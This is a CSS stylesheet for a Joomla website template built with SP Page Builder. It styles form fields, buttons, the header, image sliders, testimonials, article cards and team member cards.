textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.uneditable-input::-moz-placeholder {
  color: #999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.uneditable-input:-ms-input-placeholder {
  color: #999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.uneditable-input::-webkit-input-placeholder {
  color: #999;
}
select[disabled],
select[readonly],
fieldset[disabled] select,
textarea[disabled],
textarea[readonly],
fieldset[disabled] textarea,
input[type="text"][disabled],
input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled] input[type="password"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled] input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled] input[type="datetime-local"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled] input[type="date"],
input[type="month"][disabled],
input[type="month"][readonly],
fieldset[disabled] input[type="month"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled] input[type="time"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled] input[type="week"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled] input[type="number"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled] input[type="email"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled] input[type="url"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled] input[type="search"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled] input[type="tel"],
input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled] input[type="color"],
.uneditable-input[disabled],
.uneditable-input[readonly],
fieldset[disabled] .uneditable-input {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.uneditable-input {
  height: auto;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  border-color: #90c940;
}
.group-control select,
.group-control textarea,
.group-control input[type="text"],
.group-control input[type="password"],
.group-control input[type="datetime"],
.group-control input[type="datetime-local"],
.group-control input[type="date"],
.group-control input[type="month"],
.group-control input[type="time"],
.group-control input[type="week"],
.group-control input[type="number"],
.group-control input[type="email"],
.group-control input[type="url"],
.group-control input[type="search"],
.group-control input[type="tel"],
.group-control input[type="color"],
.group-control .uneditable-input {
  width: 100%;
}
.btn,
.sppb-btn {
  border: none;
  border-bottom: 3px solid;
  border-radius: 0;
  line-height: 40px;
  padding: 0 20px;
  font-size: 16px;
  font-weight: 500;
  color: #fff;
  -webkit-transition: color 400ms, background-color 400ms, border-color 400ms;
  -o-transition: color 400ms, background-color 400ms, border-color 400ms;
  transition: color 400ms, background-color 400ms, border-color 400ms;
}
.btn:hover,
.btn:focus,
.btn:active,
.sppb-btn:hover,
.sppb-btn:focus,
.sppb-btn:active {
  color: #fff;
}
.btn.btn-sm,
.sppb-btn.sppb-btn-sm {
  line-height: 35px;
  padding: 0 15px;
}
.btn.btn-xs,
.sppb-btn.sppb-btn-xs {
  line-height: 25px;
  padding: 0 10px;
}
.btn.btn-lg,
.sppb-btn.sppb-btn-lg {
  font-size: 18px;
  line-height: 50px;
  padding: 0 30px !important;
}
.btn-default,
.sppb-btn-default {
  background-color: #edeff0;
  border-color: #c3cacd;
  color: #171313;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.sppb-btn-default:hover,
.sppb-btn-default:focus,
.sppb-btn-default:active {
  background-color: #d1d6d9;
  border-color: #b5bec2;
  color: #171313;
}
.btn-success,
.sppb-btn-success {
  background-color: #8dc63f;
  border-color: #648e2a;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.sppb-btn-success:hover,
.sppb-btn-success:focus,
.sppb-btn-success:active {
  background-color: #72a230;
  border-color: #567b24;
}
.btn-warning,
.sppb-btn-warning {
  background-color: #ffcc00;
  border-color: #b38f00;
  color: #000;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.sppb-btn-warning:hover,
.sppb-btn-warning:focus,
.sppb-btn-warning:active {
  background-color: #cca300;
  color: #000;
  border-color: #997a00;
}
.btn-danger,
.sppb-btn-danger {
  background-color: #e90d0d;
  border-color: #a10909;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.sppb-btn-danger:hover,
.sppb-btn-danger:focus,
.sppb-btn-danger:active {
  background-color: #b90a0a;
  border-color: #880808;
}
.btn-info,
.sppb-btn-info {
  border-color: #1f7e9a;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.sppb-btn-info:hover,
.sppb-btn-info:focus,
.sppb-btn-info:active {
  background-color: #2490af;
  border-color: #1b6d85;
}
.btn-link,
.sppb-btn-link {
  background-color: transparent;
  padding: 0;
  border-width: 0;
  color: #4e283f;
  font-weight: 700;
  letter-spacing: 5px;
}
.btn-link:hover,
.btn-link:focus,
.btn-link:active,
.sppb-btn-link:hover,
.sppb-btn-link:focus,
.sppb-btn-link:active {
  background-color: transparent;
  text-decoration: none;
}
#sp-top-bar .sp-module {
  display: inline-block;
  margin: 0 0 0 20px;
}
#sp-top-bar #sp-top1 ul.social-icons li a {
  color: #fff;
  font-size: 12px;
}
ul.social-icons {
  list-style: none;
  padding: 0;
  margin: -5px;
  display: inline-block;
}
ul.social-icons >li {
  display: inline-block;
  margin: 0 7px;
}
ul.social-icons >li a {
  color: #999999;
}
.sp-module-content .mod-languages ul.lang-inline {
  margin: 0;
  padding: 0;
}
.sp-module-content .mod-languages ul.lang-inline li {
  border: none;
  display: inline-block;
  margin: 0 5px 0 0;
}
.sp-module-content .mod-languages ul.lang-inline li a {
  padding: 0 !important;
}
.sp-module-content .mod-languages ul.lang-inline li >a:before {
  display: none;
}
.sp-contact-info {
  float: right;
  list-style: none;
  padding: 0;
  margin: 0 -10px;
}
.sp-contact-info li {
  display: inline-block;
  margin: 0 10px;
  font-size: 90%;
}
.sp-contact-info li a {
  color: #fff;
  font-size: 14px;
  font-weight: 100;
}
.sp-contact-info li i {
  margin: 0 3px;
  vertical-align: middle;
}
#sp-header {
  width: 100% !important;
  background-color: rgba(255,255,255,0.96);
  height: 60px;
  box-shadow: 0 3px 3px rgba(0,0,0,0.05);
}
#sp-header .logo {
  display: inline-block;
  height: 60px;
  display: table;
}
#sp-header .logo h1 {
  font-size: 24px;
  line-height: 1;
  margin: 0;
  padding: 0;
  display: table-cell;
  vertical-align: middle;
}
#sp-header .logo p {
  margin: 5px 0 0;
}
#sp-header .sp-retina-logo {
  display: none;
}
.sticky-wrapper.is-sticky {
  position: relative;
  z-index: 999;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 1.5),only screen and (min-device-pixel-ratio: 1.5) {
  #sp-header .sp-default-logo {
    display: none;
  }
  #sp-header .sp-retina-logo {
    display: block;
  }
}
#sp-title {
  min-height: 0;
}
.sp-page-title {
  padding: 60px 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  background-attachment: fixed;
}
.sp-page-title h2,
.sp-page-title h3 {
  margin: 0;
  padding: 0;
  color: #4e283f;
  letter-spacing: -3px;
}
.sp-page-title h3 {
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  margin-top: 10px;
}
.sp-page-title .breadcrumb {
  background: none;
  padding: 0;
  margin: 10px 0 0 0;
}
.sp-page-title .breadcrumb >span,
.sp-page-title .breadcrumb >li,
.sp-page-title .breadcrumb >li+li:before,
.sp-page-title .breadcrumb >li>a {
  color: #4e283f;
  font-weight: 700;
  letter-spacing: -1px;
}
.body-innerwrapper {
  position: relative;
  overflow-x: hidden;
  -webkit-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
  right: 0;
}
.layout-boxed .body-innerwrapper {
  max-width: 1240px;
  margin: 0 auto;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
#sp-main-body {
  padding: 30px 0 100px 0;
}
.com-sppagebuilder #sp-main-body {
  padding: 0;
}
.sppb-addon-thumb-gallery #slider .slides > li {
  overflow: hidden;
}
.sppb-addon-thumb-gallery #slider .slides > li:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.1);
}
.sppb-addon-thumb-gallery #slider .slides > li .thumb-slider-bg {
  -webkit-background-size: cover;
  background-size: cover;
  background-position: 50% 50%;
  min-height: 700px;
}
.sppb-addon-thumb-gallery #slider .flex-direction-nav {
  display: none;
}
.sppb-addon-thumb-gallery #slider .flex-direction-nav li.flex-nav-next a {
  right: 15px;
}
.sppb-addon-thumb-gallery #slider .flex-direction-nav li.flex-nav-prev a {
  right: 65px;
}
.sppb-addon-thumb-gallery #slider .flex-direction-nav li.flex-nav-next a,
.sppb-addon-thumb-gallery #slider .flex-direction-nav li.flex-nav-prev a {
  top: inherit;
  bottom: 0;
}
.sppb-addon-thumb-gallery .flexslider {
  background: transparent;
  border: 0;
  margin: 0 0 -40px;
  z-index: 10;
  position: relative;
}
.sppb-addon-thumb-gallery .flexslider .slides > li .slider-title-wrap .sppb-animated {
  display: none;
}
.sppb-addon-thumb-gallery .flexslider .slides > li.flex-active-slide .slider-title-wrap .sppb-animated {
  display: block;
}
.sppb-addon-thumb-gallery .flexslider .slider-title-wrap {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  color: #fff;
  text-align: center;
}
.sppb-addon-thumb-gallery .flexslider .slider-title-wrap .slider-title {
  letter-spacing: -10px;
  margin-top: -30px;
}
.sppb-addon-thumb-gallery .flexslider .slider-title-wrap .slider-sub-title {
  font-size: 22px;
  font-weight: 700;
  letter-spacing: 20px;
}
.sppb-addon-thumb-gallery .slide_thumb_wrap {
  margin: 0 200px;
}
.sppb-addon-thumb-gallery .flex-direction-nav .flex-prev {
  left: auto !important;
  right: 50px;
  top: 50%;
  transform: translateY(-50%);
}
.sppb-addon-thumb-gallery .flex-direction-nav .flex-next {
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.sppb-addon-thumb-gallery .flex-direction-nav li.flex-nav-prev a {
  left: 0;
  text-shadow: none;
  bottom: 20px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 0;
  text-align: center;
}
.sppb-addon-thumb-gallery .flex-direction-nav li.flex-nav-prev a:before {
  content: "";
  font-family: Fontawesome;
  display: block;
  content: '\f104';
  color: #fff;
  font-size: 28px;
  text-shadow: none;
}
.sppb-addon-thumb-gallery .flex-direction-nav li.flex-nav-prev a:hover {
  color: transparent;
  text-shadow: none;
}
.sppb-addon-thumb-gallery .flex-direction-nav li.flex-nav-next a {
  right: 0;
  text-shadow: none;
  bottom: 20px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 0;
  text-align: center;
}
.sppb-addon-thumb-gallery .flex-direction-nav li.flex-nav-next a:before {
  content: "";
  font-family: Fontawesome;
  display: block;
  content: '\f105';
  font-size: 28px;
  color: #fff;
  text-shadow: none;
}
.sppb-addon-thumb-gallery .flex-direction-nav li.flex-nav-next a:hover {
  color: transparent;
  text-shadow: none;
}
.sppb-addon-thumb-gallery #carousel .flex-viewport {
  z-index: 10;
}
.sppb-addon-thumb-gallery #carousel ul.slides>li {
  margin-right: 30px;
  position: relative;
}
.sppb-addon-thumb-gallery #carousel ul.slides>li img {
  border: 5px solid #fff;
}
.sppb-addon-thumb-gallery #carousel ul li.flex-active-slide:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.sppb-addon-thumb-gallery #carousel ul li:last-child {
  margin-right: 0;
}
.sppb-addon-thumb-gallery #carousel ul li:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.sppb-addon-thumb-gallery #carousel ul li:hover {
  cursor: pointer;
}
.sppb-addon-thumb-gallery #carousel ul li:hover:after {
  opacity: 1;
}
.sppb-addon-thumb-gallery #carousel li.flex-active-slide {
  position: relative;
}
.sppb-addon-thumb-gallery #carousel li.flex-active-slide:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.sppb-addon-thumb-gallery #carousel .flex-direction-nav li.flex-nav-prev .flex-prev {
  left: 25px !important;
}
.sppb-addon-thumb-gallery #carousel .flex-direction-nav li.flex-nav-prev a {
  top: inherit;
  bottom: 10px;
  left: 22px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  z-index: 100;
}
.sppb-addon-thumb-gallery #carousel .flex-direction-nav li.flex-nav-next .flex-next {
  right: 30px !important;
}
.sppb-addon-thumb-gallery #carousel .flex-direction-nav li.flex-nav-next a {
  top: inherit;
  bottom: 10px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  z-index: 100;
}
.sp-revibe-slider {
  text-align: center;
  color: #fff;
}
.sp-revibe-slider .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper {
  margin: 0;
}
.sp-revibe-slider .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-fullwidth-item-text {
  width: 40%;
  padding: 30px 40px;
  opacity: 0;
  -webkit-transition: all .25s;
  -moz-transition: all .25s;
  -ms-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  position: absolute;
  top: 50%;
  background: #998675;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
}
.sp-revibe-slider .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-bg {
  height: 700px;
}
.sp-revibe-slider .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-bg .container {
  position: relative;
}
.sp-revibe-slider .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .sppb-slideshow-fullwidth-item-bg .container .sppb-slideshow-item-text.sppb-slideshow-fullwidth-item-text {
  opacity: 1;
  left: 0;
  -webkit-transform: translate(15px,50%);
  -moz-transform: translate(15px,50%);
  -ms-transform: translate(15px,50%);
  -o-transform: translate(15px,50%);
  transform: translate(15px,50%);
}
.sp-revibe-slider .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .owl-dots {
  text-align: center;
  margin-top: 20px;
}
.sp-revibe-slider .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .customNavigation a {
  color: #e4e4e4;
  font-size: 45px;
  font-weight: bold;
  cursor: pointer;
  width: 35px;
  height: 120px;
  line-height: 120px;
  text-align: center;
  padding: 0;
}
.sp-revibe-slider .sppb-slider-wrapper.sppb-slider-fullwidth-wrapper .customNavigation a.sppbSlideNext {
  right: 20px;
}
.sp-revibe-slider .sppb-fullwidth-title {
  letter-spacing: -15px;
  line-height: 90px;
}
.sp-revibe-slider .details {
  letter-spacing: 20px;
  font-size: 22px;
}
.sppb-addon-tweet {
  height: 480px;
  padding: 160px 90px 100px 90px;
  background-color: #4e283f;
  color: #fff;
  margin-right: -15px;
}
.sppb-addon-tweet .sppb-addon-title {
  position: relative;
  padding-top: 0;
  margin-bottom: 50px;
}
.sppb-addon-tweet .sppb-addon-title:before {
  content: "";
  background-image: url(../images/header-border.png);
  background-position: center center;
  position: absolute;
  bottom: -30px;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  width: 50px;
  height: 12px;
}
.sppb-addon-tweet .sppb-addon-title:after {
  content: "\f099";
  position: absolute;
  top: -50px;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  font-size: 48px;
  font-family: fontawesome;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control {
  border: none;
  border-radius: 0;
  color: #fff;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control:hover {
  background: transparent;
}
.sppb-revibe-testimonial {
  height: 480px;
  padding: 100px 90px;
  color: #fff;
  margin-left: -15px;
}
.sppb-revibe-testimonial .sppb-carousel-icon {
  font-size: 48px;
  margin-bottom: 20px;
}
.sppb-revibe-testimonial .sppb-testimonial-client {
  position: relative;
  font-size: 18px;
  margin-bottom: 50px;
  text-transform: uppercase;
}
.sppb-revibe-testimonial .sppb-testimonial-client:before {
  content: "";
  background: url(../images/header-border.png);
  background-position: center center;
  position: absolute;
  bottom: -30px;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  width: 50px;
  height: 12px;
}
.sppb-revibe-testimonial .sppb-carousel-control {
  border: none;
  border-radius: 0;
  color: #fff;
}
.sppb-revibe-testimonial .sppb-carousel-control:hover {
  background: transparent;
  color: #4e283f;
}
.testimonial-full-width.sppb-revibe-testimonial {
  padding: 0 0 90px;
  height: auto;
}
.testimonial-full-width .sppb-carousel-icon {
  display: none;
}
.testimonial-full-width .sppb-carousel-inner {
  margin-top: -70px;
}
.testimonial-full-width .sppb-carousel-inner .sppb-item {
  display: none;
  animation: fadeInUp .5s;
}
.testimonial-full-width .sppb-carousel-inner .sppb-item img.sppb-avatar {
  border: 10px solid #fff;
  opacity: 0;
  display: none;
}
.testimonial-full-width .sppb-carousel-inner .sppb-item .sppb-testimonial-client {
  font-weight: 700;
  text-transform: inherit;
  letter-spacing: -1px;
  font-size: 24px;
  margin-bottom: 100px;
}
.testimonial-full-width .sppb-carousel-inner .sppb-item .sppb-testimonial-client:after {
  content: "\f10d";
  font-family: fontawesome;
  font-size: 36px;
  position: absolute;
  bottom: -90px;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.testimonial-full-width .sppb-carousel-inner .sppb-item .sppb-testimonial-message {
  font-size: 16px;
  line-height: 22px;
  padding: 0 50px;
}
.testimonial-full-width .sppb-carousel-inner .sppb-item.active {
  display: block;
}
.testimonial-full-width .sppb-carousel-inner .sppb-item.active img.sppb-avatar {
  opacity: 1;
  display: inline-block;
  animation: zoomIn .5s;
}
.testimonial-full-width .sppb-carousel-control {
  border: none;
  color: #fff;
}
.testimonial-full-width .sppb-carousel-control:hover {
  background-color: transparent;
}
.sppb-addon-clients .sppb-row>div {
  padding: 0 3px 3px 0;
}
.sppb-addon-clients .sppb-row>div img {
  display: inline-block;
  width: 100%;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-img {
  position: relative;
  overflow: hidden;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-img .overlay {
  transition: opacity 400ms;
  -webkit-transition: opacity 400ms;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  color: #fff;
  height: inherit;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-img .overlay .sp-vertical-middle {
  width: 100%;
  height: 100%;
  display: table;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-img .overlay .sp-vertical-middle:before {
  content: "";
  position: absolute;
  border-left: 0 solid transparent;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  -webkit-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-img .overlay .sp-vertical-middle > div {
  display: table-cell;
  vertical-align: middle;
  opacity: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transform: scale(0,0);
  -ms-transform: scale(0,0);
  -o-transform: scale(0,0);
  transform: scale(0,0);
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-img .overlay .sp-vertical-middle > div i {
  font-size: 48px;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-inner {
  background-color: #fff;
  padding: 45px 30px;
  border: solid 5px #f5f5f5;
  border-top: 0;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-inner .sppb-feature-box-title {
  margin: 0 0 60px 0;
  position: relative;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content .sppb-addon-content-inner .sppb-feature-box-title:after {
  position: absolute;
  content: url(../images/header-border.png);
  top: 45px;
  left: 50%;
  margin-left: -25px;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content:hover .sppb-addon-content-img .overlay {
  opacity: 1;
  height: auto;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content:hover .sppb-addon-content-img .overlay .sp-vertical-middle > div {
  opacity: 1;
  -webkit-transform: scale(1,1);
  -ms-transform: scale(1,1);
  -o-transform: scale(1,1);
  transform: scale(1,1);
  -webkit-transition-delay: .15s;
  transition-delay: .15s;
}
.revibe-core-service .sppb-addon-feature .sppb-addon-content:hover .sppb-addon-content-img .overlay .sp-vertical-middle:before {
  border-left: 800px solid transparent;
}
.revibe-article .sppb-addon-article {
  position: relative;
  -webkit-box-shadow: inset 0px 0px 0 2px #f5f5f5;
  box-shadow: inset 0px 0px 0 2px #f5f5f5;
  border-top: 0;
  text-align: center;
  overflow: hidden;
}
.revibe-article .sppb-addon-article .sppb-article-img {
  position: relative;
  opacity: 0;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.revibe-article .sppb-addon-article .sppb-article-img img {
  width: 100%;
}
.revibe-article .sppb-addon-article .sppb-article-img:after {
  position: absolute;
  content: "";
  background-color: rgba(78,40,63,0.7);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.revibe-article .sppb-addon-article .sppb-article-info {
  position: absolute;
  padding: 20px;
  top: 0;
  width: 100%;
  height: 100%;
}
.revibe-article .sppb-addon-article .sppb-article-info .sppb-meta-date {
  margin-top: 40px;
  font-size: 18px;
  color: #000;
  font-weight: 500;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.revibe-article .sppb-addon-article .sppb-article-info h3 {
  margin: 30px 0 0;
  width: 100%;
}
.revibe-article .sppb-addon-article .sppb-article-info h3 a {
  font-size: 28px;
  font-weight: 500;
  color: #000;
  text-transform: capitalize;
}
.revibe-article .sppb-addon-article .sppb-article-info .sppb-article-meta {
  margin: 0;
  position: relative;
  bottom: -95px;
}
.revibe-article .sppb-addon-article .sppb-article-info .sppb-article-meta >span {
  margin: 0 20px 0 0;
  font-size: 16px;
  color: #818181;
  position: relative;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.revibe-article .sppb-addon-article .sppb-article-info .sppb-article-meta >span:after {
  position: absolute;
  content: "";
  top: 10px;
  right: -10px;
  width: 4px;
  height: 4px;
  border-radius: 100%;
}
.revibe-article .sppb-addon-article .sppb-article-info .sppb-article-meta >span:last-child {
  margin: 0;
}
.revibe-article .sppb-addon-article .sppb-article-info .sppb-article-meta >span:last-child:after {
  display: none;
}
.revibe-article .sppb-addon-article .sppb-article-info .sppb-article-meta >span a {
  font-weight: 700;
}
.revibe-article .sppb-addon-article .sppb-article-info:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 4px;
  top: 0;
  left: 0;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.revibe-article .sppb-addon-article .sppb-article-info:hover:before {
  background-color: transparent;
}
.revibe-article .sppb-addon-article:hover .sppb-meta-date,
.revibe-article .sppb-addon-article:hover .sppb-article-meta {
  color: #fff;
}
.revibe-article .sppb-addon-article:hover .sppb-meta-date span,
.revibe-article .sppb-addon-article:hover .sppb-article-meta span {
  color: #fff;
}
.revibe-article .sppb-addon-article:hover h3 a {
  color: #fff;
}
.revibe-article .sppb-addon-article:hover .sppb-article-img {
  opacity: 1;
}
.sp-revibe-team .sppb-addon-person {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
.sp-revibe-team .sppb-addon-person:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0.9;
  z-index: 2;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0.1) 10%,#000000 100%);
  background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0.1) 10%,#000000 100%);
  background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0.1) 10%,#000000 100%);
  background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0.1) 10%,#000000 100%);
  background-image: linear-gradient(to bottom,rgba(0,0,0,0.1) 10%,#000000 100%);
}
.sp-revibe-team .sppb-addon-person .sppb-person-image {
  margin-bottom: 0px;
}
.sp-revibe-team .sppb-addon-person .sppb-person-information {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 25px;
  color: #fff;
  z-index: 5;
  -webkit-transform: translate(0,0);
  -ms-transform: translate(0,0);
  -o-transform: translate(0,0);
  transform: translate(0,0);
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.sp-revibe-team .sppb-addon-person .sppb-person-information .sppb-person-designation {
  color: #fff;
  font-size: 14px;
  line-height: 18px;
}
.sp-revibe-team .sppb-addon-person .sppb-person-social-icons {
  z-index: 10;
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 0;
  opacity: 0;
  -webkit-transform: translate(0,30px);
  -ms-transform: translate(0,30px);
  -o-transform: translate(0,30px);
  transform: translate(0,30px);
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.sp-revibe-team .sppb-addon-person .sppb-person-social-icons .sppb-person-social {
  margin: 0;
}
.sp-revibe-team .sppb-addon-person .sppb-person-social-icons .sppb-person-social >li {
  display: block;
  float: left;
  width: 25%;
  height: 50px;
  margin: 0;
  text-align: center;
  font-size: 16px;
}
.sp-revibe-team .sppb-addon-person .sppb-person-social-icons .sppb-person-social >li >a {
  width: 100%;
  height: 100%;
  line-height: 50px;
  display: block;
  background-color: red;
  color: #fff;
}
